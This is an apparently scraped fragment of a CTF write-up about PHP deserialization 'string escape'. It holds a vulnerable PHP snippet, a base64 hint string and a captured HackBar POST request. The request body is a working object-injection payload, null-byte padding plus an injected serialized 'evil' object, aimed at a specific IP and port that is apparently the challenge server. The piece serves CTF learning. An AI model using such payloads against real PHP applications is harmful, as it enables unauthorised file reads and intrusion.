 114.67.175.224:17186/?username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=1";O:4:"evil":2:{s:4:"hint";s:8:"hint.php";}
Hexo
flask之ssti模版注入...
FLask SSTI从零到...
【PHP绕过】LD_P...
字符 编码/解码 - 锤...
php源码分析 requi...
$username = $_POST['username'];
$password = $_POST['password'];
$a = serialize(new User($username, $password));
if(preg_match('/flag/is',$a))
die("NoNoNo!");
unserialize(read(write($a)));
string(68) "PD9waHAKICRoaW50ID0gImluZGV4LmNnaSI7CiAvLyBZb3UgY2FuJ3Qgc2VlIG1lfgo="
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://114.67.175.224:17186/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=1";O:4:"
evil":2:{s:4:"hint";s:8:"hint.php";}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
Accept text/html,application/xhtml+xml,
Name Value